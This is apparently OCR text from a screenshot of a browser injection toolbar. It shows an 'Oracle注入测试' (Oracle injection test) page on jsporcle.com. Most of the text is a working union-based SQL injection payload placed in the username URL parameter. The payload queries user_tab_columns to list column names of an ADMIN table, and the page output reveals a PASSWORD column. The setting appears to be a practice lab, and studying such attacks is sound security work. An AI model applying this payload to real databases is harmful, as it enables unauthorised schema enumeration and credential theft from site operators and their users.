 Oracle注入测试 by 卿
www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_na
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://www.jsporcle.com/a.jsp?username=SMITH' union select null,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and column_name<>'USERNAME' an
rownum=1),null,null,null,null,null,null from dual --
Enable Post data Enable Referrer
Oracle注入测试 by 卿
oracle inj test:
select * from emp where ename='SMITH' union select null,(select column_name from user_tab_columns where table_name='ADMIN' and column_name<>'ID' and
column_name<>'USERNAME' and rownum=1),null,null,null,null,null,null from dual --'
查询到的数据:
7369 SMITH CLERK
null PASSWORD null